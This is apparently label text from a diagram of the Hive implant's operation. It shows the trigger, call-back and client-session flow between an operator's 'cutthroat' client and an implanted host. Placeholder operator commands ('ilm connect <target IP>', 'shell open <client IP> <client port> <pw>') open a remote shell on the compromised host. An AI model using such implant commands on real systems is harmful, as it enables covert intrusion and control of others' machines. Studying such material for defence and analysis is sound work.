 Hive Operation
hived
SSL Session
hclient / cutthroat
Implanted
Host
GENESIS
ICON
Workstation
Listening port
TriggerListen
Trigger
$ ./cutthroat ./hive
> ilm connect <target IP>
fork_process
P C
start_triggered_connect
TriggerCallbackSession
Call-back
StartClientSession
P C
shell open
> shell open <client IP> <client port> <pw>
launchShell
shell